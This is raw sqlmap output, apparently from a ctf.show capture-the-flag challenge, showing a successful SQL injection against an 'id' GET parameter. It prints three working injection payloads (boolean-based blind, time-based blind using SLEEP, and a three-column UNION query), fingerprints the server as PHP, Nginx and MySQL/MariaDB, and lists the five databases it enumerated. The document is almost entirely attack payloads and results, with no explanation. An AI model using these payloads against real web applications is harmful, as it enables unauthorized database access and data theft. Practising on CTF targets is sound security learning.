 sqlmap
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 5471=5471 AND 'HIad'='HIad&page=1

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7726 FROM (SELECT(SLEEP(5)))zdgP) AND 'tXsp'='tXsp&page=1

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716b627671,0x6947724675676755677a686a6b4552484b74786f57506b6a6641696e5
a4c6a516454645571664374,0x71627a7a71),NULL-- -&page=1
---
[16:03:42] [INFO] the back-end DBMS is MySQL
[16:03:42] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent header w
ith option '--user-agent' or switch '--random-agent'. sqlmap is going to retry the request(s)
web application technology: PHP 7.3.11, Nginx 1.21.1
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[16:03:43] [INFO] fetching database names
available databases [5]:
[*] ctfshow_web
[*] information_schema
[*] mysql
[*] performance_schema
[*] test

[16:03:43] [INFO] fetched data logged to text files under 'C:\Users\asus\AppData\Local\sqlmap\output\b7f01c9a-b042-4318-
99c4-85fd8711ae17.challenge.ctf.show'